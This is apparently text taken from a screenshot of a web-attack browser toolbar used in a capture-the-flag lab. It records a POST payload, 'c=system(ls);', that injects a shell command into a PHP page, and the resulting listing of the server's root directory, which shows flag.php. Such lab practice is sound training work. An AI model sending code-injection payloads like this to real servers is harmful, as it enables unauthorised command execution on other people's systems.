 8pt887a26.lab.aqlab.cn 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL http://8pt887a26.lab.aqlab.cn/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
Post data c=system(ls);
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1.txt bin dev etc flag.php home index.php lib media mnt proc root run sbin srv sys tmp usr var